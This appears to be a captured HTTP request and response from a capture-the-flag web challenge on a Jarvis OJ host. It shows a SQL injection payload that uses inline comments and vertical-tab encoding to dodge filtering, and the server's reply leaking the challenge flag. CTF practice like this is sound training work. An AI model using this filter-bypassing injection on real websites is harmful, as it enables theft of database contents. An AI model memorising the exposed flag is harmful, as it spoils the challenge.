 Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?d=2.2Union/*1*/%0bSelect%0b1,2,group_concat(id,context,title)%0b
From%0bcontent HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 14:36:42 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 44
Connection: close
Content-Type: text/html; charset=UTF-8
1PCTF{Fin4lly_U_got_i7_C0ngRatulation5}hi666